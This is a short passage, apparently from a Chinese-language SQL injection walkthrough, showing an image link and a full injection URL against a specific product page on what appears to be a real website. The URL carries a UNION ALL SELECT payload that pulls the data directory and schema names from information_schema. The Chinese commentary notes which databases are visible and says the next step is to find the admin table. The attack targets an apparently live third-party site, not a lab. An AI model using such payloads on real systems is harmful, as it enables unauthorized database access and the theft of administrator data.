 https://purply.in/product-detail.php?pid=-1368 +UNION+ALL+SELECT+1,2,@@datadir,4,group_concat(schema_name,' | '),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 from information_schema.schemata -- - 我们看到当前数据库用户有权限看到的只有这两个库,其实,只有一个有用,继续找管理表